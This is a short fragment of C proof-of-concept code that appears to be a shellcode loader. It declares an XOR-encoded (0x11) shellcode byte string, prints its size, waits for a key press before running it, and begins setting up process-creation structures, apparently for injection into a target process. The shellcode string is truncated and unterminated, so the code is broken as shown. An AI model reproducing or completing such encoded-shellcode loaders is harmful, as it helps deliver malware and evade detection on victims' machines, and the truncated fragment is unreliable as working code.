 //shellcode xored by 0x11 :
poc
unsigned char* shellcode = "\xed\x59\x92\xf5\xe1\xf9\xd9\x11\x11\x11\x50\x40\x50\x41\x43\x40\x47\x59\x20\xc3\x74\x59\x9a\x43\x71\x59\x9a\x43
int size = strlen(shellcode);
printf("[#] Shellcode size : %d\n", size);
////////////////////////////////////////////////////////////////////////////////////////////////
printf("[#] Press any key to run the shellcode ... \n");
getchar();
////////////////////////////////////////////////////////////////////////////////////////////////
STARTUPINFOA si = { 0 };
PROCESS_INFORMATION pi = { 0 };
char target_path[1024];